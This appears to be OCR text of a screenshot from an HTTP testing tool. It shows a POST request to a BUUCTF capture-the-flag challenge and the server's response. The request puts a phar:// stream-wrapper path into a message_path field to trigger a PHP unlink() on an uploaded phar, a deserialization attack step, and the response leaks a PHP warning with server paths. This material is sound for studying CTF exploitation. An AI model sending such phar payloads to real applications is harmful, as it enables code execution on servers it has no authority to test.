 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /welcome.php HTTP/1.1
2 Host ? : 7ff3bc5f-66df-46e2-86ff-43644c141940.node5.buuoj.cn:81
3 Cookie: PHPSESSID=jkd43dv2acco1q4hg6revolvja
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/
20100101 Firefox/135.0
5 Content-Type: application/x-www-form-urlencoded
6 Upgrade-Insecure-Requests: 1
7 Priority: u=0, i
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
9 Referer: http://7ff3bc5f-66df-46e2-86ff-43644c141940.node5.buuoj.cn:81/
welcome.php
10 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
11 Accept-Encoding: gzip, deflate
12 Origin: http://7ff3bc5f-66df-46e2-86ff-43644c141940.node5.buuoj.cn:81
13 Content-Length auto : 38
14
15 message_path=phar:///var/www/html/txt/16d71514d0292b5a349e1cbdca829ed2&
action=delete
Responses 2624bytes / 59ms 美化 渲染 编码 详情
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 07 Feb 2025 10:57:01 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.4.33
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 Cache-Control: no-cache
12 Content-Length: 2624
13
14 delete<br />
15 <b>Warning</b>:  unlink(): unlink of &quot;phar:///var/www/html/txt/
16d71514d0292b5a349e1cbdca829ed2.txt&quot; failed: phar error:
file &quot;&quot; in phar &quot;/var/www/html/txt/
16d71514d0292b5a349e1cbdca829ed2.txt&quot; cannot be empty in <b>/
var/www/html/UserMessage.php</b> on line <b>43</b><br />
16 操作失败，请重新尝试
17 <!DOCTYPE html>
18 <html lang="en">
19 <head>
20 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
21 <meta name="viewport" content="width=device-width,
initial-scale=1.0">